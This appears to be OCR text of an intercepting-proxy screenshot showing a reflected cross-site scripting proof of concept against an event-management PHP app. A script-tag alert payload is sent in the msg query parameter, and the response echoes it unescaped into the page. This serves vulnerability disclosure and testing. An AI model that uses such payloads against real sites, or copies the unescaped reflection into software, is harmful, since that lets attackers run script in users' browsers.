 Request
Pretty Raw Hex \n
1 GET /eventmanagement/views/?msg=
Holiday%20successfully%20added%20on%20calendar.'"()%26%25<zzz
><ScRiPt%20>alert(9598)</ScRiPt>&v=HOLY HTTP/1.1
2 Referer: http://192.168.31.163/eventmanagement/
3 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render \n
122 <!-- Main content -->
123 <section class="content">
124
125 <div class="row">
126 <div class="col-md-12">
127 <div class="alert alert-success
alert-dismissable">
128 <button type="button" class="close"
data-dismiss="alert" aria-hidden="true">
&times;
</button>
129 <i class="icon fa fa-check">
</i>
Holiday successfully added on
calendar.\'\"()&%<zzz>
<ScRiPt >
alert(9598)
</ScRiPt>
</div>
130 </div>
131 </div>
132
133 <div class="row">